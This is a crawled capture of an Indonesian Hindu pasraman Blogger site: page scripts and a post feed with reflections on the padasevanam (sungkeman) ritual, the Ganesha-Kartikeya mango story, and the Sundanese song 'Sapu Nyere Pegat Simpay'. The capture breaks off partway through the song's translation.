'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '4416923635143609407', 'postImageThumbnailUrl': 'https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s72-c/image6.png', 'postImageUrl': 'https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png', 'pageName': 'PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA', 'pageTitle': 'Pasraman Ganesha Brahmachari Ashram: PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA', 'description': 'Pelajaran Agama Tentang Pasraman Ganesha Brahmachari Ashram Yang Meliputi Bhagavad Gita Sarassamucaya Manavadharma Sastra', 'featuredImage': 'https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png', 'url': 'http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4416923635143609407}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '8148864946747288246', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY63aA50hJ3FEO3CX2xAf2BuYQFwXA:1769393121842', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '#', 'title': 'Contact'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wlyluYq-SuXNJzccFsDdaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769393125472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pasramanganesha.sch.id/feeds/posts/default/-/Renungan?alt=json-in-script&max-results=3&callback=jQuery1110019073730664353894_1769393122264&_=1769393122265
body_size: 10644
content:
// API callback
jQuery1110019073730664353894_1769393122264({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246"},"updated":{"$t":"2024-12-18T19:27:51.981-08:00"},"category":[{"term":"Renungan"},{"term":"Tahukah Kamu?"},{"term":"Cerita"},{"term":"Kegiatan Pasraman"},{"term":"Upacara"},{"term":"Wacana"},{"term":"Cerita Motivasi"},{"term":"Yoga"},{"term":"Mantra"},{"term":"Kisah Maharshi"},{"term":"Tattwa"},{"term":"Kegiatan Tempek"},{"term":"Asanas"},{"term":"Dewa-Dewi Hindu"},{"term":"Tips"},{"term":"Artikel Yoga"},{"term":"Ida Pedanda Gede Made Gunung"},{"term":"Sesaji"},{"term":"Data Pasraman"},{"term":"Pupuh Macapat"},{"term":"Tetang Pasraman"}],"title":{"type":"text","$t":"Pasraman Ganesha Brahmachari Ashram"},"subtitle":{"type":"html","$t":"Pura Angkasa Amertha Dharma Jati, Komplek Lanud Atang Sendjaja,                                                  Jl. Raya Semplak, Salabenda- Bogor, Jawa Barat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/-\/Renungan?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/search\/label\/Renungan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/-\/Renungan\/-\/Renungan?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Hindu Family"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04045339410829989643"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbtU0-ySIYyZSiGAzgjbrlpstfScrBl68R8ZwaokfbByxmLFc3IBVAIFkXYQ7bZGES91earaC0BHNPX90e83eo3ELFE6SmH2FCEFonPKhll5yhsCBgwqk5rRs6c825Aw\/s220\/ongkara.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"117"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-7528823178272894706"},"published":{"$t":"2019-03-10T20:58:00.002-07:00"},"updated":{"$t":"2019-03-10T20:58:58.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Upacara"}],"title":{"type":"text","$t":"Padasevanam (sungkeman) Sebagai Perwujudan Rasa Bhakti \u0026 Cinta"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSungkeman adalah sebuah tradisi menjadi ciri khas bagi masyarakat Jawa, dimana acara sungkeman biasanya diadakan untuk melengkapi acara tertentu misalnya acara pernikahan. Arti sungkeman sendiri berasal dari kata sungkem yang bermakna bersimpuh atau duduk berjongkok sambil mencium tangan.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Di Bali ‘sungkeman’ tidak dikenal, tetapi yang ada adalah ‘Nyumbah’, merupakan ritual menyembah orang tua dan leluhur ketika dilaksanakan upacara pernikahan, berdekatan dengan upacara 'mepamit'. Tujuannya untuk memberi penghormatan kepada orang tua sebagai guru rupaka. Maknanya sama dengan ritual Sungkeman.\n\n\nDi Bali Memuja Tuhan dengan Sembah (Kramaning sembah), demikian pula memuja leluhur, orang tua, dan guru.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSungkeman di dalam Veda dikenal dengan istilah ‘Pada Sevanam’ [Pada artinya kaki, sedangkan Sevanam artinya pelayanan]. Dalam Bhagavata Purana, Pada sevanam dijelaskan sebagai bentuk sembah kepada Tuhan dengan bersujud pada kaki padma beliau.\n\n\nPada Sevanam juga berlaku untuk menghormati orang tua dan guru. Dalam kitab suci Bhagavad Gita diberikan penjelasan yang boleh dipuja yaitu Tuhan, guru kerohanian, orang tua (termasuk leluhur serta dewa-dewi), dan Brahmana. Hal ini disebut sebagai pertapaan jasmani.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s1600\/53848845_298529814163467_6869198930055341612_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s400\/53848845_298529814163467_6869198930055341612_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-EVbqD1hmIeM\/XIXXMmQIp_I\/AAAAAAAACDo\/dx2wGLs_ah8J3plbvDVOFXFW9X7QNTo-gCEwYBhgL\/s1600\/52740134_258166515062668_8469828305609030757_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-EVbqD1hmIeM\/XIXXMmQIp_I\/AAAAAAAACDo\/dx2wGLs_ah8J3plbvDVOFXFW9X7QNTo-gCEwYBhgL\/s400\/52740134_258166515062668_8469828305609030757_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-qD2n4GJCOho\/XIXXMpUKaOI\/AAAAAAAACDk\/ZQS8KatiaFkwPvR7Cdtwm5uKXwTdTkMfQCEwYBhgL\/s1600\/53677157_404065550151969_1399891750289352781_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-qD2n4GJCOho\/XIXXMpUKaOI\/AAAAAAAACDk\/ZQS8KatiaFkwPvR7Cdtwm5uKXwTdTkMfQCEwYBhgL\/s400\/53677157_404065550151969_1399891750289352781_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPemujaan kepada orang tua juga dijelaskan dalam kitab Siva purana, diuraikan dalam kisah perlombaan dewa Ganesha dan dewa Kartikeya mengelilingi bumi.\n\n\nSiwa dan Parwati memiliki dua putra, Ganesha dan Kartikeya.\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/span\u003EDewa Siwa dan Dewi Parwati sangat senang bermain dengan kedua puteranya, Kartikeya dan Ganesha.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuatu\n ketika, Dewa Siwa dan Dewi Parwati memberikan sebuah mangga kepada \nKartikeya dan Ganesha. Mangga itu bukanlah mangga biasa. “Cairan nektar \nkepintaran dan keabadian ada di dalam mangga ini.” Dewa Siwa \nmenjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTentu saja Kartikeya dan Ganesha sama-sama ingin memakan mangga itu. Namun mereka sama sekali tidak mau berbagi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Baiklah.\n Kalian berdua harus berlomba. Siapa pun yang paling cepat kembali \nsetelah mengelilingi dunia sebanyak tiga kali, dialah yang berhak \nmendapat mangga ini.” Kata Dewa Siwa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKartikeya pun langsung \nmelesat ke langit dengan kendaraannya, seekor burung merak. Selama \nperjalanannya mengelilingi dunia, dia tidak lupa untuk singgah dan \nberdoa di setiap tempat suci yang dijumpainya. Sementara itu, \nGanesha tampak kebingungan. Mana mungkin ia bisa mengelilingi dunia \nsebanyak tiga kali. Lihatlah, perutnya sangat besar dan kendaraannya \nhanyalah sesekor tikus. Tapi kebijaksanaannya telah memberikannya solusi\n yang tepat. Ganesha berjalan mendekati orang tuanya, lalu ia \nmengelilingi mereka sebanyak tiga kali dengan penuh rasa bhakti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Hey, kenapa kamu belum berangkat? Dan kenapa kamu malah mengelilingi kami?” Tanya Dewa Siwa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Orang\n tuaku adalah penguasa alam semesta dan seluruh jagat raya. Di dalam \nalam semesta adalah dunia. Saya tidak perlu mengelilingi dunia. Sudah \ncukup mengelilingi kalian.\" Jawab Dewa Ganesha. Jawaban Dewa Ganesha membuat Dewa Siwa dan Dewi Parwati sangat bangga. Ganesha pun mendapatkan mangga ajaib itu sebagai hadiah.\n\nMenyadari akan hal ini sebagai mahluk berpikir tentu kita akan berusaha untuk menciptakan kondisi supaya sifat-sifat \u003Ci\u003EDaiwi Sanpad\u003C\/i\u003E yang  lebih\n dominan dalam hidup ini, karena dengan demikian akan mendapatkan \npencerahan, kesuksesan, dan kebahagiaan dalam kehidupan ini,\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EBila kita ingin mendapatkan pencerahan dan kebahagiaan dalam hidup ini salah satu caranya adalah dengan melakukan \u003Cb\u003E\u003Ci\u003EPada Sevanam\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E. Pada Sevanam\u003C\/i\u003E\u003Cb\u003E \u003C\/b\u003Eberasal dari\u003Cb\u003E \u003C\/b\u003Ekata “pada” yang artinya kaki (maksudnya kaki Tuhan) sedangkan \u003Ci\u003Esevanam \u003C\/i\u003Eartinya melayani.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EBagi\n orang yang berpikiran sederhana membayangkan wujud Tuhan itu amatlah \nsulit, apalagi kemudian Tuhan seolah-olah dibayangkan jauh dari dirinya \ndan ada jarak, oleh karena itu ungkapan \u003Ci\u003Emaitri devo bhavo\u003C\/i\u003E dan \u003Ci\u003Epitr devo bhavo\u003C\/i\u003E\n (kedua orang tua bapak dan ibu adalah Tuhan di dunia) menjadi sebuah \npilihan untuk melakukan sembah sujud dan bhakti kepada Tuhan.\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EPada Sevanam\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\n meliputi sikap sujud bhakti yang dilakukan kepada kedua orang tua, \nsebagai bentuk penghormatan dan kasih sayang yang mulya dari si anak. \nLandasan ini amat jelas, dan dapat dilakukan oleh semua orang tanpa \nmemandang asal usulnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EJadi yang harus dilakukan berkaitan dengan \u003Ci\u003EPada Sevanam\u003C\/i\u003E adalah menempatkan kedua orang tua pada tempat yang sesungguhnya, yaitu:\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EPertama,\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E kedua orang tua diupayakan duduk dalam sebuah kursi,\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EKedua\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E, dilanjutkan dengan mencuci kedua kakinya dengan bersih,\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EKetiga\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E, mencium kedua kaki disertai permohonan maaf dengan rasa tulus ikhlas dan penuh kesadaran diri yang mendalam.\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003EKeempat\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003E, kemukakan apa-apa yang menjadi keinginan selama ini.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003EKeempat inilah yang dapat dilakukan dalam ritual \u003Ci\u003Epada sevanam\u003C\/i\u003E,\n bila ini dilakukan dengan baik dan benar, maka sesungguhnya kita telah \nberbakti dan bersyukur kepada Hyang Widhi Wasa sebagai pemberi Hidup dan\n pemberi anugrah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/7528823178272894706\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2019\/03\/padasevanam-sungkeman-sebagai.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/7528823178272894706"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/7528823178272894706"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2019\/03\/padasevanam-sungkeman-sebagai.html","title":"Padasevanam (sungkeman) Sebagai Perwujudan Rasa Bhakti \u0026 Cinta"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s72-c\/53848845_298529814163467_6869198930055341612_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-6409242090408926193"},"published":{"$t":"2018-04-29T18:20:00.001-07:00"},"updated":{"$t":"2018-04-29T18:20:53.284-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"}],"title":{"type":"text","$t":"Makna lirik lagu Sapu Nyere Pegat Simpay"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi orang sunda lagu\u0026nbsp; tradisional Sapu Nyere Pegat Simpay pasti tidak asing didengar. Lagu ini adalah ciptaan dari Sambas Mangundikarta.\u0026nbsp; Beliau lahir di Bandung tepatnya 21 September 1926. Sebagaimana \nseseorang dalam mencapai tangga kesuksesannya, beliau tidak dengan mudah\n menjalaninya hingga sampai level nasional. Pada tahun 1946 sampai 1952,\n beliau menjadi anak buah Jenderal Dr. Mustopo. Bertempat di Subang Jawa\n Barat, beliau diminta untuk membantu menjadi penyiar Radio Perjuangan \nJawa Barat. Setelah itu, beliau ditugaskan di Madiun dan Blitar Jawa \nTimur.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s1600\/Foto-0906.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s640\/Foto-0906.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam kegiatan reportasenya, beliau lebih sering ke olah raga \nsepakbola dan badminton. Kejuaran-kejuaraan olah raga tersebut antara \nlain Thomas Cup di Kuala Lumpur (1970), All England (1976, 1977 dan \n1981), Pre World Cup di Singapura 1977 dan Uber Cup di Tokyo (1981).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenginjak tahun 1982, Sambas tidak hanya melakukan reportase di \nbidang oleh raga, saat itu beliau juga pernah menjadi pembawa acara Dari\n Desa ke Desa. Acara tersebut dapat dibilang sukses karena mampu \nmenyedot banyak perhatian masyarakat terhadap TVRI.\n Perhatian tersebut tidak lain dikarenakan program yang dibawakannya \nbanyak menyangkut aktivitas pedesaan meliputi cocok tanam, beternak dan \naktivitas-aktivitas lain yang dilakukan wong cilik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nLagu ini memiliki ritme yang mengasikkan dan penuh keceriaan. Untuk lebih lengkapnya Mari kita simak liriknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRiriungan urang karumpul,\u003Cbr \/\u003E\nMeungpeung deukeut hayu urang sosonoan,\u003Cbr \/\u003E\nMacangkrama bari ngawadul,\u003Cbr \/\u003E\nUrang silih tempas, silih aledan…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoal lila jeung babaturan,\u003Cbr \/\u003E\nHiji wanci anu geus ditangtukeun,\u003Cbr \/\u003E\nBakal pisah bakal pajauh,\u003Cbr \/\u003E\nBakal mopohokeun katineung urang…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReff :\u003Cbr \/\u003E\nSapu nyere pegat simpay, bakal kasorang, (Paribasa)\u003Cbr \/\u003E\nTakdir ti Gusti Hyang Widi, pasti kalakon…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrang rek papisah,\u003Cbr \/\u003E\nUrang rek pajauh,\u003Cbr \/\u003E\nMeungpeung deukut,\u003Cbr \/\u003E\nHayu urang sosonoan..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerjemahan dalam Bahasa indonesia dapat secara bebas saya jelaskan sebagai berikut. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSapu Nyere Pegat Simpay ( Sapu Lidi Yang Putus Ikatannya)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSapu = Sapu\u003Cbr \/\u003E\nNyere = Lidi\u003Cbr \/\u003E\nPegat = Putus\u003Cbr \/\u003E\nSimpay = Simpul \/ Ikatan (Tali)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMendekatlah, ayo kita berkumpul,\u003Cbr \/\u003E\nSelagi masih dekat, mari kita berbagi suka cita,\u003Cbr \/\u003E\nBercengkerama sembari bercerita,\u003Cbr \/\u003E\nKita saling menyapa, duduk bersama dalam kedamaian…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKita tidak akan selalu bersama (wahai sahabat)\u003Cbr \/\u003E\nDi suatu masa yang sudah ditangguhkan,\u003Cbr \/\u003E\nKita akan berpisah, kita akan saling 